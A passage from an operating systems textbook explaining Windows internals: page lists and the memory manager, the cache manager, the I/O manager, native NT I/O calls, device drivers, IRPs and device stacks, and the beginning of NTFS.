Additionally there is a link to the next page on the list (if any), and various other fields and flags, such as *read in progress*, *write in progress*, and so on. To save space, the lists are linked together with fields referring to the next element by its index within the table rather than pointers. The table entries for the physical pages are also used to summarize the dirty bits found in the various page table entries that point to the physical page (i.e., because of shared pages). There is also information used to represent differences in memory pages on larger server systems which have memory that is faster from some processors than from others, namely NUMA machines.

Pages are moved between the working sets and the various lists by the working-set manager and other system threads. Let us examine the transitions. When the working-set manager removes a page from a working set, the page goes on the bottom of the standby or modified list, depending on its state of cleanliness. This transition is shown as (1) in Fig. 11-34.

Pages on both lists are still valid pages, so if a page fault occurs and one of these pages is needed, it is removed from the list and faulted back into the working set without any disk I/O (2). When a process exits, its nonshared pages cannot be

Page-frame number database

	State	Cnt	WS	Other	PT	Next
14	Clean					X
13	Dirty					X
12	Clean					
11	Active		20			
10	Clean					
9	Dirty					
8	Active		4			
7	Dirty					
6	Free					X
5	Free					
4	Zeroed					X
3	Active		6			
2	Zeroed					
1	Active		14			
0	Zeroed					


Page tables

List headers

- Standby →
- Modified →
- Free →
- Zeroed →

**Figure 11-33.** Some of the major fields in the page-frame database for a valid page.

faulted back to it, so the valid pages in its page table and any of its pages on the modified or standby lists go on the free list (3). Any pagefile space in use by the process is also freed.



**Figure 11-34.** The various page lists and the transitions between them.

Other transitions are caused by other system threads. Every 4 seconds the balance set manager thread runs and looks for processes all of whose threads have been idle for a certain number of seconds. If it finds any such processes, their

kernel stacks are unpinned from physical memory and their pages are moved to the standby or modified lists, also shown as (1).

Two other system threads, the **mapped page writer** and the **modified page writer**, wake up periodically to see if there are enough clean pages. If not, they take pages from the top of the modified list, write them back to disk, and then move them to the standby list (4). The former handles writes to mapped files and the latter handles writes to the pagefiles. The result of these writes is to transform modified (dirty) pages into standby (clean) pages.

The reason for having two threads is that a mapped file might have to grow as a result of the write, and growing it requires access to on-disk data structures to allocate a free disk block. If there is no room in memory to bring them in when a page has to be written, a deadlock could result. The other thread can solve the problem by writing out pages to a paging file.

The other transitions in Fig. 11-34 are as follows. If a process unmaps a page, the page is no longer associated with a process and can go on the free list (5), except for the case that it is shared. When a page fault requires a page frame to hold the page about to be read in, the page frame is taken from the free list (6), if possible. It does not matter that the page may still contain confidential information because it is about to be overwritten in its entirety.

The situation is different when a stack grows. In that case, an empty page frame is needed and the security rules require the page to contain all zeros. For this reason, another kernel system thread, the **ZeroPage thread**, runs at the lowest priority (see Fig. 11-26), erasing pages that are on the free list and putting them on the zeroed page list (7). Whenever the CPU is idle and there are free pages, they might as well be zeroed since a zeroed page is potentially more useful than a free page and it costs nothing to zero the page when the CPU is idle.

The existence of all these lists leads to some subtle policy choices. For example, suppose that a page has to be brought in from disk and the free list is empty. The system is now forced to choose between taking a clean page from the standby list (which might otherwise have been faulted back in later) or an empty page from the zeroed page list (throwing away the work done in zeroing it). Which is better?

The memory manager has to decide how aggressively the system threads should move pages from the modified list to the standby list. Having clean pages around is better than having dirty pages around (since clean ones can be reused instantly), but an aggressive cleaning policy means more disk I/O and there is some chance that a newly cleaned page may be faulted back into a working set and dirtied again anyway. In general, Windows resolves these kinds of trade-offs through algorithms, heuristics, guesswork, historical precedent, rules of thumb, and administrator-controlled parameter settings.

Modern Windows introduced an additional abstraction layer at the bottom of the memory manager, called the **store manager**. This layer makes decisions about how to optimize the I/O operations to the available backing stores. Persistent storage systems include auxiliary flash memory and SSDs in addition to rotating disks.

The store manager optimizes where and how physical memory pages are backed by the persistent stores in the system. It also implements optimization techniques such as copy-on-write sharing of identical physical pages and compression of the pages in the standby list to effectively increase the available RAM.

Another change in memory management in Modern Windows is the introduction of a **swap file**. Historically memory management in Windows has been based on working sets, as described above. As memory pressure increases, the memory manager squeezes on the working sets to reduce the footprint each process has in memory. The modern application model introduces opportunities for new efficiencies. Since the process containing the foreground part of a modern application is no longer given processor resources once the user has switched away, there is no need for its pages to be resident. As memory pressure builds in the system, the pages in the process may be removed as part of normal working-set management. However, the process lifetime manager knows how long it has been since the user switched to the application's foreground process. When more memory is needed it picks a process that has not run in a while and calls into the memory manager to efficiently swap all the pages in a small number of I/O operations. The pages will be written to the swap file by aggregating them into one or more large chunks. This means that the entire process can also be restored in memory with fewer I/O operations.

All in all, memory management is a highly complex executive component with many data structures, algorithms, and heuristics. It attempts to be largely self-tuning, but there are also many knobs that administrators can tweak to affect system performance. A number of these knobs and the associated counters can be viewed using tools in the various tool kits mentioned earlier. Probably the most important thing to remember here is that memory management in real systems is a lot more than just one simple paging algorithm like clock or aging.

## 11.6 CACHING IN WINDOWS

The Windows cache improves the performance of file systems by keeping recently and frequently used regions of files in memory. Rather than cache physical addressed blocks from the disk, the cache manager manages virtually addressed blocks, that is, regions of files. This approach fits well with the structure of the native NT File System (NTFS), as we will see in Sec. 11.8. NTFS stores all of its data as files, including the file-system metadata.

The cached regions of files are called *views* because they represent regions of kernel virtual addresses that are mapped onto file-system files. Thus, the actual management of the physical memory in the cache is provided by the memory manager. The role of the cache manager is to manage the use of kernel virtual addresses for views, arrange with the memory manager to *pin* pages in physical memory, and provide interfaces for the file systems.

The Windows cache-manager facilities are shared among all the file systems. Because the cache is virtually addressed according to individual files, the cache manager is easily able to perform read-ahead on a per-file basis. Requests to access cached data come from each file system. Virtual caching is convenient because the file systems do not have to first translate file offsets into physical block numbers before requesting a cached file page. Instead, the translation happens later when the memory manager calls the file system to access the page on disk.

Besides management of the kernel virtual address and physical memory resources used for caching, the cache manager also has to coordinate with file systems regarding issues like coherency of views, flushing to disk, and correct maintenance of the end-of-file marks—particularly as files expand. One of the most difficult aspects of a file to manage between the file system, the cache manager, and the memory manager is the offset of the last byte in the file, called the *ValidDataLength*. If a program writes past the end of the file, the blocks that were skipped have to be filled with zeros, and for security reasons it is critical that the *ValidDataLength* recorded in the file metadata not allow access to uninitialized blocks, so the zero blocks have to be written to disk before the metadata is updated with the new length. While it is expected that if the system crashes, some of the blocks in the file might not have been updated from memory, it is not acceptable that some of the blocks might contain data previously belonging to other files.

Let us now examine how the cache manager works. When a file is referenced, the cache manager maps a 256-KB chunk of kernel virtual address space onto the file. If the file is larger than 256 KB, only a portion of the file is mapped at a time. If the cache manager runs out of 256-KB chunks of virtual address space, it must unmap an old file before mapping in a new one. Once a file is mapped, the cache manager can satisfy requests for its blocks by just copying from kernel virtual address space to the user buffer. If the block to be copied is not in physical memory, a page fault will occur and the memory manager will satisfy the fault in the usual way. The cache manager is not even aware of whether the block was in memory or not. The copy always succeeds.

The cache manager also works for pages that are mapped into virtual memory and accessed with pointers rather than being copied between kernel and user-mode buffers. When a thread accesses a virtual address mapped to a file and a page fault occurs, the memory manager may in many cases be able to satisfy the access as a soft fault. It does not need to access the disk, since it finds that the page is already in physical memory because it is mapped by the cache manager.

## 11.7 INPUT/OUTPUT IN WINDOWS

The goals of the Windows I/O manager are to provide a fundamentally extensive and flexible framework for efficiently handling a very wide variety of I/O devices and services, support automatic device discovery and driver installation (plug

and play) and power management for devices and the CPU—all using a fundamentally asynchronous structure that allows computation to overlap with I/O transfers. There are many hundreds of thousands of devices that work with Windows. For a large number of common devices it is not even necessary to install a driver, because there is already a driver that shipped with the Windows operating system. But even so, counting all the revisions, there are almost a million distinct driver binaries that run on Windows. In the following sections we will examine some of the issues relating to I/O.

### 11.7.1 Fundamental Concepts

The I/O manager is on intimate terms with the plug-and-play manager. The basic idea behind plug and play is that of an enumerable bus. Many buses, including PC Card, PCI, PCIe, AGP, USB, IEEE 1394, EIDE, SCSI, and SATA, have been designed so that the plug-and-play manager can send a request to each slot and ask the device there to identify itself. Having discovered what is out there, the plug-and-play manager allocates hardware resources, such as interrupt levels, locates the appropriate drivers, and loads them into memory. As each driver is loaded, a driver object is created for it. And then for each device, at least one device object is allocated. For some buses, such as SCSI, enumeration happens only at boot time, but for other buses, such as USB, it can happen at any time, requiring close cooperation between the plug-and-play manager, the bus drivers (which actually do the enumerating), and the I/O manager.

In Windows, all the file systems, antivirus filters, volume managers, network protocol stacks, and even kernel services that have no associated hardware are implemented using I/O drivers. The system configuration must be set to cause some of these drivers to load, because there is no associated device to enumerate on the bus. Others, like the file systems, are loaded by special code that detects they are needed, such as the file-system recognizer that looks at a raw volume and deciphers what type of file system format it contains.

An interesting feature of Windows is its support for **dynamic disks**. These disks may span multiple partitions and even multiple disks and may be reconfigured on the fly, without even having to reboot. In this way, logical volumes are no longer constrained to a single partition or even a single disk so that a single file system may span multiple drives in a transparent way.

The I/O to volumes can be filtered by a special Windows driver to produce **Volume Shadow Copies**. The filter driver creates a snapshot of the volume which can be separately mounted and represents a volume at a previous point in time. It does this by keeping track of changes after the snapshot point. This is very convenient for recovering files that were accidentally deleted, or traveling back in time to see the state of a file at periodic snapshots made in the past.

But shadow copies are also valuable for making accurate backups of server systems. The operating system works with server applications to have them reach

a convenient point for making a clean backup of their persistent state on the volume. Once all the applications are ready, the system initializes the snapshot of the volume and then tells the applications that they can continue. The backup is made of the volume state at the point of the snapshot. And the applications were only blocked for a very short time rather than having to go offline for the duration of the backup.

Applications participate in the snapshot process, so the backup reflects a state that is easy to recover in case there is a future failure. Otherwise the backup might still be useful, but the state it captured would look more like the state if the system had crashed. Recovering from a system at the point of a crash can be more difficult or even impossible, since crashes occur at arbitrary times in the execution of the application. *Murphy's Law* says that crashes are most likely to occur at the worst possible time, that is, when the application data is in a state where recovery is impossible.

Another aspect of Windows is its support for asynchronous I/O. It is possible for a thread to start an I/O operation and then continue executing in parallel with the I/O. This feature is especially important on servers. There are various ways the thread can find out that the I/O has completed. One is to specify an event object at the time the call is made and then wait on it eventually. Another is to specify a queue to which a completion event will be posted by the system when the I/O is done. A third is to provide a callback procedure that the system calls when the I/O has completed. A fourth is to poll a location in memory that the I/O manager updates when the I/O completes.

The final aspect that we will mention is prioritized I/O. I/O priority is determined by the priority of the issuing thread, or it can be explicitly set. There are five priorities specified: *critical*, *high*, *normal*, *low*, and *very low*. Critical is reserved for the memory manager to avoid deadlocks that could otherwise occur when the system experiences extreme memory pressure. Low and very low priorities are used by background processes, like the disk defragmentation service and spyware scanners and desktop search, which are attempting to avoid interfering with normal operations of the system. Most I/O gets normal priority, but multimedia applications can mark their I/O as high to avoid glitches. Multimedia applications can alternatively use **bandwidth reservation** to request guaranteed bandwidth to access time-critical files, like music or video. The I/O system will provide the application with the optimal transfer size and the number of outstanding I/O operations that should be maintained to allow the I/O system to achieve the requested bandwidth guarantee.

### 11.7.2 Input/Output API Calls

The system call APIs provided by the I/O manager are not very different from those offered by most other operating systems. The basic operations are open, read, write, ioctl, and close, but there are also plug-and-play and power operations,



operations for setting parameters, as well as calls for flushing system buffers, and so on. At the Win32 layer these APIs are wrapped by interfaces that provide higher-level operations specific to particular devices. At the bottom, though, these wrappers open devices and perform these basic types of operations. Even some metadata operations, such as file rename, are implemented without specific system calls. They just use a special version of the `ioctl` operations. This will make more sense when we explain the implementation of I/O device stacks and the use of IRPs by the I/O manager.

I/O system call	Description
<code>NtCreateFile</code>	Open new or existing files or devices
<code>NtReadFile</code>	Read from a file or device
<code>NtWriteFile</code>	Write to a file or device
<code>NtQueryDirectoryFile</code>	Request information about a directory, including files
<code>NtQueryVolumeInformationFile</code>	Request information about a volume
<code>NtSetVolumeInformationFile</code>	Modify volume information
<code>NtNotifyChangeDirectoryFile</code>	Complete when any file in the directory or subtree is modified
<code>NtQueryInformationFile</code>	Request information about a file
<code>NtSetInformationFile</code>	Modify file information
<code>NtLockFile</code>	Lock a range of bytes in a file
<code>NtUnlockFile</code>	Remove a range lock
<code>NtFsControlFile</code>	Miscellaneous operations on a file
<code>NtFlushBuffersFile</code>	Flush in-memory file buffers to disk
<code>NtCancelIoFile</code>	Cancel outstanding I/O operations on a file
<code>NtDeviceIoControlFile</code>	Special operations on a device

**Figure 11-35.** Native NT API calls for performing I/O.

The native NT I/O system calls, in keeping with the general philosophy of Windows, take numerous parameters, and include many variations. Figure 11-35 lists the primary system-call interfaces to the I/O manager. `NtCreateFile` is used to open existing or new files. It provides security descriptors for new files, a rich description of the access rights requested, and gives the creator of new files some control over how blocks will be allocated. `NtReadFile` and `NtWriteFile` take a file handle, buffer, and length. They also take an explicit file offset, and allow a key to be specified for accessing locked ranges of bytes in the file. Most of the parameters are related to specifying which of the different methods to use for reporting completion of the (possibly asynchronous) I/O, as described above.

`NtQueryDirectoryFile` is an example of a standard paradigm in the executive where various Query APIs exist to access or modify information about specific types of objects. In this case, it is file objects that refer to directories. A parameter specifies what type of information is being requested, such as a list of the names in

the directory or detailed information about each file that is needed for an extended directory listing. Since this is really an I/O operation, all the standard ways of reporting that the I/O completed are supported. `NtQueryVolumeInformationFile` is like the directory query operation, but expects a file handle which represents an open volume which may or may not contain a file system. Unlike for directories, there are parameters that can be modified on volumes, and thus there is a separate API `NtSetVolumeInformationFile`.

`NtNotifyChangeDirectoryFile` is an example of an interesting NT paradigm. Threads can do I/O to determine whether any changes occur to objects (mainly file-system directories, as in this case, or registry keys). Because the I/O is asynchronous the thread returns and continues, and is only notified later when something is modified. The pending request is queued in the file system as an outstanding I/O operation using an I/O Request Packet. Notifications are problematic if you want to remove a file-system volume from the system, because the I/O operations are pending. So Windows supports facilities for canceling pending I/O operations, including support in the file system for forcibly dismounting a volume with pending I/O.

`NtQueryInformationFile` is the file-specific version of the system call for directories. It has a companion system call, `NtSetInformationFile`. These interfaces access and modify all sorts of information about file names, file features like encryption and compression and sparseness, and other file attributes and details, including looking up the internal file id or assigning a unique binary name (object id) to a file.

These system calls are essentially a form of `ioctl` specific to files. The set operation can be used to rename or delete a file. But note that they take handles, not file names, so a file first must be opened before being renamed or deleted. They can also be used to rename the alternative data streams on NTFS (see Sec. 11.8).

Separate APIs, `NtLockFile` and `NtUnlockFile`, exist to set and remove byte-range locks on files. `NtCreateFile` allows access to an entire file to be restricted by using a sharing mode. An alternative is these lock APIs, which apply mandatory access restrictions to a range of bytes in the file. Reads and writes must supply a *key* matching the key provided to `NtLockFile` in order to operate on the locked ranges.

Similar facilities exist in UNIX, but there it is discretionary whether applications heed the range locks. `NtFsControlFile` is much like the preceding Query and Set operations, but is a more generic operation aimed at handling file-specific operations that do not fit within the other APIs. For example, some operations are specific to a particular file system.

Finally, there are miscellaneous calls such as `NtFlushBuffersFile`. Like the UNIX `sync` call, it forces file-system data to be written back to disk. `NtCancelIoFile` cancels outstanding I/O requests for a particular file, and `NtDeviceIoControlFile` implements `ioctl` operations for devices. The list of operations is actually much longer. There are system calls for deleting files by name, and for querying

the attributes of a specific file—but these are just wrappers around the other I/O manager operations we have listed and did not really need to be implemented as separate system calls. There are also system calls for dealing with **I/O completion ports**, a queuing facility in Windows that helps multithreaded servers make efficient use of asynchronous I/O operations by readying threads by demand and reducing the number of context switches required to service I/O on dedicated threads.

### 11.7.3 Implementation of I/O

The Windows I/O system consists of the plug-and-play services, the device power manager, the I/O manager, and the device-driver model. Plug-and-play detects changes in hardware configuration and builds or tears down the device stacks for each device, as well as causing the loading and unloading of device drivers. The device power manager adjusts the power state of the I/O devices to reduce system power consumption when devices are not in use. The I/O manager provides support for manipulating I/O kernel objects, and IRP-based operations like `IoCallDrivers` and `IoCompleteRequest`. But most of the work required to support Windows I/O is implemented by the device drivers themselves.

#### Device Drivers

To make sure that device drivers work well with the rest of Windows, Microsoft has defined the **WDM (Windows Driver Model)** that device drivers are expected to conform with. The **WDK (Windows Driver Kit)** contains documentation and examples to help developers produce drivers which conform to the WDM. Most Windows drivers start out as copies of an appropriate sample driver from the WDK, which is then modified by the driver writer.

Microsoft also provides a **driver verifier** which validates many of the actions of drivers to be sure that they conform to the WDM requirements for the structure and protocols for I/O requests, memory management, and so on. The verifier ships with the system, and administrators can control it by running `verifier.exe`, which allows them to configure which drivers are to be checked and how extensive (i.e., expensive) the checks should be.

Even with all the support for driver development and verification, it is still very difficult to write even simple drivers in Windows, so Microsoft has built a system of wrappers called the **WDF (Windows Driver Foundation)** that runs on top of WDM and simplifies many of the more common requirements, mostly related to correct interaction with device power management and plug-and-play operations.


To further simplify driver writing, as well as increase the robustness of the system, WDF includes the **UMDF (User-Mode Driver Framework)** for writing drivers as services that execute in processes. And there is the **KMDF (Kernel-Mode**

**Driver Framework**) for writing drivers as services that execute in the kernel, but with many of the details of WDM made automagical. Since underneath it is the WDM that provides the driver model, that is what we will focus on in this section.

Devices in Windows are represented by device objects. Device objects are also used to represent hardware, such as buses, as well as software abstractions like file systems, network protocol engines, and kernel extensions, such as antivirus filter drivers. All these are organized by producing what Windows calls a *device stack*, as previously shown in Fig. 11-14.

I/O operations are initiated by the I/O manager calling an executive API `IoCallDriver` with pointers to the top device object and to the IRP representing the I/O request. This routine finds the driver object associated with the device object. The operation types that are specified in the IRP generally correspond to the I/O manager system calls described above, such as create, read, and close.

Figure 11-36 shows the relationships for a single level of the device stack. For each of these operations a driver must specify an entry point. `IoCallDriver` takes the operation type out of the IRP, uses the device object at the current level of the device stack to find the driver object, and indexes into the driver dispatch table with the operation type to find the corresponding entry point into the driver. The driver is then called and passed the device object and the IRP.




**Figure 11-36.** A single level in a device stack.

Once a driver has finished processing the request represented by the IRP, it has three options. It can call `IoCallDriver` again, passing the IRP and the next device object in the device stack. It can declare the I/O request to be completed and return to its caller. Or it can queue the IRP internally and return to its caller, having declared that the I/O request is still pending. This latter case results in an asynchronous I/O operation, at least if all the drivers above in the stack agree and also return to their callers.

## I/O Request Packets

Figure 11-37 shows the major fields in the IRP. The bottom of the IRP is a dynamically sized array containing fields that can be used by each driver for the device stack handling the request. These *stack* fields also allow a driver to specify the routine to call when completing an I/O request. During completion each level of the device stack is visited in reverse order, and the completion routine assigned by each driver is called in turn. At each level the driver can continue to complete the request or decide there is still more work to do and leave the request pending, suspending the I/O completion for the time being.



**Figure 11-37.** The major fields of an I/O Request Packet.


When allocating an IRP, the I/O manager has to know how deep the particular device stack is so that it can allocate a sufficiently large IRP. It keeps track of the stack depth in a field in each device object as the device stack is formed. Note that there is no formal definition of what the next device object is in any stack. That information is held in private data structures belonging to the previous driver on the stack. In fact, the stack does not really have to be a stack at all. At any layer a driver is free to allocate new IRPs, continue to use the original IRP, send an I/O operation to a different device stack, or even switch to a system worker thread to continue execution.

The IRP contains flags, an operation code for indexing into the driver dispatch table, buffer pointers for possibly both kernel and user buffers, and a list of **MDLs** (**Memory Descriptor Lists**) which are used to describe the physical pages represented by the buffers, that is, for DMA operations. There are fields used for cancellation and completion operations. The fields in the IRP that are used to queue the

IRP to devices while it is being processed are reused when the I/O operation has finally completed to provide memory for the APC control object used to call the I/O manager's completion routine in the context of the original thread. There is also a link field used to link all the outstanding IRPs to the thread that initiated them.

**Device Stacks**

A driver in Windows may do all the work by itself, as the printer driver does in Fig. 11-38. On the other hand, drivers may also be stacked, which means that a request may pass through a sequence of drivers, each doing part of the work. Two stacked drivers are also illustrated in Fig. 11-38.



**Figure 11-38.** Windows allows drivers to be stacked to work with a specific instance of a device. The stacking is represented by device objects.

One common use for stacked drivers is to separate the bus management from the functional work of controlling the device. Bus management on the PCI bus is quite complicated on account of many kinds of modes and bus transactions. By

separating this work from the device-specific part, driver writers are freed from learning how to control the bus. They can just use the standard bus driver in their stack. Similarly, USB and SCSI drivers have a device-specific part and a generic part, with common drivers being supplied by Windows for the generic part.

Another use of stacking drivers is to be able to insert **filter drivers** into the stack. We have already looked at the use of file-system filter drivers, which are inserted above the file system. Filter drivers are also used for managing physical hardware. A filter driver performs some transformation on the operations as the IRP flows down the device stack, as well as during the completion operation with the IRP flows back up through the completion routines each driver specified. For example, a filter driver could compress data on the way to the disk or encrypt data on the way to the network. Putting the filter here means that neither the application program nor the true device driver has to be aware of it, and it works automatically for all data going to (or coming from) the device.

Kernel-mode device drivers are a serious problem for the reliability and stability of Windows. Most of the kernel crashes in Windows are due to bugs in device drivers. Because kernel-mode device drivers all share the same address space with the kernel and executive layers, errors in the drivers can corrupt system data structures, or worse. Some of these bugs are due to the astonishingly large numbers of device drivers that exist for Windows, or to the development of drivers by less-experienced system programmers. The bugs are also due to the enormous amount of detail involved in writing a correct driver for Windows.

The I/O model is powerful and flexible, but all I/O is fundamentally asynchronous, so race conditions can abound. Windows 2000 added the plug-and-play and device power management facilities from the Win9x systems to the NT-based Windows for the first time. This put a large number of requirements on drivers to deal correctly with devices coming and going while I/O packets are in the middle of being processed. Users of PCs frequently dock/undock devices, close the lid and toss notebooks into briefcases, and generally do not worry about whether the little green activity light happens to still be on. Writing device drivers that function correctly in this environment can be very challenging, which is why WDF was developed to simplify the Windows Driver Model.

Many books are available about the Windows Driver Model and the newer Windows Driver Foundation (Kanetkar, 2008; Orwick & Smith, 2007; Reeves, 2010; Viscarola et al., 2007; and Vostokov, 2009).

## 11.8 THE WINDOWS NT FILE SYSTEM

Windows supports several file systems, the most important of which are **FAT-16**, **FAT-32**, and **NTFS (NT File System)**. FAT-16 is the old MS-DOS file system. It uses 16-bit disk addresses, which limits it to disk partitions no larger than 2 GB. Mostly it is used to access floppy disks, for those customers that still

use them. FAT-32 uses 32-bit disk addresses and supports disk partitions up to 2 TB. There is no security in FAT-32 and today it is really used only for transportable media, like flash drives. NTFS is the file system developed specifically for the NT version of Windows. Starting with Windows XP it became the default file system installed by most computer manufacturers, greatly improving the security and functionality of Windows. NTFS uses 64-bit disk addresses and can (theoretically) support disk partitions up to  $2^{64}$  bytes, although other considerations limit it to smaller sizes.

In this chapter we will examine the NTFS file system because it is a modern one with many interesting features and design innovations. It is large and complex and space limitations prevent us from covering all of its features, but the material presented below should give a reasonable impression of it.

### 11.8.1 Fundamental Concepts

Individual file names in NTFS are limited to 255 characters; full paths are limited to 32,767 characters. File names are in Unicode, allowing people in countries not using the Latin alphabet (e.g., Greece, Japan, India, Russia, and Israel) to write file names in their native language. For example,  $\phi\lambda\epsilon$  is a perfectly legal file name. NTFS fully supports case-sensitive names (so *foo* is different from *Foo* and *FOO*). The Win32 API does not support case-sensitivity fully for file names and not at all for directory names. The support for case sensitivity exists when running the POSIX subsystem in order to maintain compatibility with UNIX. Win32 is not case sensitive, but it is case preserving, so file names can have different case letters in them. Though case sensitivity is a feature that is very familiar to users of UNIX, it is largely inconvenient to ordinary users who do not make such distinctions normally. For example, the Internet is largely case-insensitive today.

An NTFS file is not just a linear sequence of bytes, as FAT-32 and UNIX files are. Instead, a file consists of multiple attributes, each represented by a stream of bytes. Most files have a few short streams, such as the name of the file and its 64-bit object ID, plus one long (unnamed) stream with the data. However, a file can also have two or more (long) data streams as well. Each stream has a name consisting of the file name, a colon, and the stream name, as in *foo:stream1*. Each stream has its own size and is lockable independently of all the other streams. The idea of multiple streams in a file is not new in NTFS. The file system on the Apple Macintosh uses two streams per file, the data fork and the resource fork. The first use of multiple streams for NTFS was to allow an NT file server to serve Macintosh clients. Multiple data streams are also used to represent metadata about files, such as the thumbnail pictures of JPEG images that are available in the Windows GUI. But alas, the multiple data streams are fragile and frequently fall off files when they are transported to other file systems, transported over the network, or even when backed up and later restored, because many utilities ignore them.



NTFS is a hierarchical file system, similar to the UNIX file system. The separator between component names is “\”, however, instead of “/”, a fossil inherited from the compatibility requirements with CP/M when MS-DOS was created (CP/M used the slash for flags). Unlike UNIX the concept of the current working directory, hard links to the current directory (.) and the parent directory (..) are implemented as conventions rather than as a fundamental part of the file-system design. Hard links are supported, but used only for the POSIX subsystem, as is NTFS support for traversal checking on directories (the ‘x’ permission in UNIX).

Symbolic links in are supported for NTFS. Creation of symbolic links is normally restricted to administrators to avoid security issues like spoofing, as UNIX experienced when symbolic links were first introduced in 4.2BSD. The implementation of symbolic links uses an NTFS feature called **reparse points** (discussed later in this section). In addition, compression, encryption, fault tolerance, journaling, and sparse files are also supported. These features and their implementations will be discussed shortly.

## 11.8.2 Implementation of the NT File System

NTFS is a highly complex and sophisticated file system that was developed specifically for NT as an alternative to the HPFS file system that had been developed for OS/2. While most of NT was designed on dry land, NTFS is unique among the components of the operating system in that much of its original design took place aboard a sailboat out on the Puget Sound (following a strict protocol of work in the morning, beer in the afternoon). Below we will examine a number of features of NTFS, starting with its structure, then moving on to file-name lookup, file compression, journaling, and file encryption.

### File System Structure

Each NTFS volume (e.g., disk partition) contains files, directories, bitmaps, and other data structures. Each volume is organized as a linear sequence of blocks (clusters in Microsoft’s terminology), with the block size being fixed for each volume and ranging from 512 bytes to 64 KB, depending on the volume size. Most NTFS disks use 4-KB blocks as a compromise between large blocks (for efficient transfers) and small blocks (for low internal fragmentation). Blocks are referred to by their offset from the start of the volume using 64-bit numbers.

